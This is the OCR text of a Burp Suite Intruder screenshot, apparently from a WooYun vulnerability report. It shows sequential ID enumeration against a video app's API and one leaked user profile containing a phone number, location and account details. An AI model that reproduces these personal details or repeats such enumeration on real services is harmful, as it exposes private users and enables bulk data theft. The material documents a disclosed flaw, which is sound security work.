 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
195 1194 200 2808
349 1348 200 2453
128 1127 200 2279
392 1391 200 2157
348 1347 200 2119
182 1181 200 2047
112 1111 200 2044
229 1228 200 2031
285 1284 200 2024
312 1311 200 2020
267 1266 200 1958
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 14 Mar 2016 08:06:16 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.28
Content-Length: 2267
{"ok":true,"servertime":"20160314160616","user_id":"3791348","role":"normal","flower_num":0,"appid":"13791348","is_edit_appid":true,"grade":"4","go
ld":1740,"phone":"15904896847","intro":null,"gender":"1","avatar":"http:\/\/cctvweishi.oss-cn-hangzhou.aliyuncs.com\/pic\/9647c17c13d11b138edbea0f0
af3b8b25800913e.jpg","cover":null,"name":"\u514b\u62c9\u514b\u80af\u7279","age":529948800,"area":"\u5185\u8499\u53e4-\u547c\u548c\u6d69\u7279","t
vs":"\u5fae\u89c6\u6e14\u4e50\u5708,3\u00b715\u665a\u4f1a,\u5fae\u89c6\u4e24\u4f1a","is_master":false,"notice_receive":true,"notice_msg":true,"noti
ce_active":true,"notice_forum":true,"notice_clerk":true,"notice_group":true,"notice_stranger":true,"notice_disturb":false,"is_show_city":true,"is_s
how_forum":true,"label":"","mark":"","bubble":"","qz_num":5,"qz_items":[{"id":"100063","name":"\u5bfb\u5b9d\u5bb6\u56ed","pic":"http:\/\/cctvweishi
? < + > Type a search term 0 matches
www.wooyun.org
Paused